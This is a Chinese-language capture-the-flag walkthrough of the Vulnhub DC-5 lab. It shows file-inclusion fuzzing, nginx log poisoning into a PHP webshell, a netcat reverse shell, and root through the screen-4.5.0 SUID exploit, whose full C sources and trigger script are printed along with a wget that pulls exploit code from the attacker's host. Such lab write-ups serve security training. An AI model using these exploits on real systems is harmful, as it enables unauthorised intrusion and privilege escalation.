靶机IP:192.168.20.139
kaliIP:192.168.20.128
网络有问题的可以看下搭建Vulnhub靶机网络问题(获取不到IP)
信息收集

nmap扫下端口及版本
dirsearch扫下目录

Linux+php+Nginx 环境
我们再去看前端界面,发现在contact界面有能提交的地方,但是经过测试不存在什么漏洞。

我们在扫目录时,发现一个footer.php的文件,访问之后发现,每次刷新返回的值是不同的。


。。。
再去找主页面,看看是否在页面中存在包含关系,最后在thankyou.php界面,发现thankyou.php是包含footer.php的,每次刷新thankyou.php Copyight也在变。
那么这里是否存在文件包含漏洞,这里贴一个DVWA文件包含漏洞的源码方便理解

漏洞利用
我们去爆破一下include接收的参数名字。
参数我们选择常见的GET参数字典,用https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/api_param/Top100_param_GET.txt
文件名我们选择Linux LFI
https://github.com/ffffffff0x/AboutSecurity/blob/master/Payload/LFI/Fuzz_Linux.txt
- burp


- wfuzz
wfuzz -c -v -w Top100_param_GET.txt -w Fuzz_Linux.txt --hh 851 -u http://192.168.20.139/thankyou.php?FUZZ=FUZ2Z

验证下一nginx日志

先试下能否执行phpinfo(写在UA中也可以的)(能够执行phpinfo是因为include这个函数把包含的文件都当作php代码去执行)


发现可以执行
下面我们加入一句话木马

蚁剑连接成功

这个靶机有nc,把shell弹到kali上去
提权
看下SUID提权

发现有个screen-4.5.0
去searchexploit搜索下利用

下载到kali上,开个简单http服务,再用靶机下载
这里注意cd到tmp目录再下载,非则没有写权限
下载好后加执行权限chmod u+x 41154.sh
www-data@dc-5:/tmp$ chmod u+x 41154.sh
chmod u+x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
bash: ./41154.sh: /bin/bash^M: bad interpreter: No such file or directory
执行会发现报错,我们根据41154.sh脚本内容(新建并编译了两个文件),在本地编译一下
新建libhax.c,并编译
cat << EOF > libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
新建rootshell.c,并编译
cat << EOF > rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
新建41154.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
之后把这三个文件传到靶机,./41154.sh
我这儿又报错了
/tmp/rootshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by /tmp/rootshell)`
这是因为我编译的kali的GLIBC版本和靶机的版本不一致,我是直接把rootshell.c传到靶机上编译的。
成功执行,find找到flag,cat一下。
www-data@dc-5:/tmp$ wget http://192.168.20.128:4444/rootshell.c
wget http://192.168.20.128:4444/rootshell.c
converted 'http://192.168.20.128:4444/rootshell.c' (ANSI_X3.4-1968) -> 'http://192.168.20.128:4444/rootshell.c' (UTF-8)
--2024-06-09 08:44:37-- http://192.168.20.128:4444/rootshell.c
Connecting to 192.168.20.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134 [text/x-csrc]
Saving to: 'rootshell.c'
rootshell.c 100%[=====================>] 134 --.-KB/s in 0.004s
2024-06-09 08:44:37 (29.7 KB/s) - 'rootshell.c' saved [134/134]
www-data@dc-5:/tmp$ ls
ls
41154.sh libhax.so rootshell.c screens
www-data@dc-5:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
gcc -o /tmp/rootshell /tmp/rootshell.c
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# whoami
whoami
root
# find / -name *flag*
find / -name *flag*
/var/lib/mysql/debian-5.5.flag
/sys/devices/pci0000:00/0000:00:11.0/0000:02:01.0/net/eth0/flags
/sys/devices/system/cpu/cpu0/microcode/processor_flags
/sys/devices/virtual/net/lo/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/module/scsi_mod/parameters/default_dev_flags
/proc/kpageflags
/proc/sys/kernel/acpi_video_flags
/usr/bin/dpkg-buildflags
/usr/include/x86_64-linux-gnu/asm/processor-flags.h
/usr/include/x86_64-linux-gnu/bits/waitflags.h
/usr/include/linux/tty_flags.h
/usr/include/linux/kernel-page-flags.h
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/de/man1/dpkg-buildflags.1.gz
/usr/share/man/fr/man1/dpkg-buildflags.1.gz
/usr/share/man/man1/dpkg-buildflags.1.gz
/usr/share/man/sv/man1/dpkg-buildflags.1.gz
/usr/share/dpkg/buildflags.mk
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
/root/thisistheflag.txt
# cat /root/thisistheflag.txt
cat /root/thisistheflag.txt
888b 888 d8b 888 888 888 888
8888b 888 Y8P 888 888 888 888
88888b 888 888 888 888 888
888Y88b 888 888 .d8888b .d88b. 888 888 888 .d88b. 888d888 888 888 888 888 888
888 Y88b888 888 d88P" d8P Y8b 888 888 888 d88""88b 888P" 888 .88P 888 888 888
888 Y88888 888 888 88888888 888 888 888 888 888 888 888888K Y8P Y8P Y8P
888 Y8888 888 Y88b. Y8b. Y88b 888 d88P Y88..88P 888 888 "88b " " "
888 Y888 888 "Y8888P "Y8888 "Y8888888P" "Y88P" 888 888 888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated. :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
#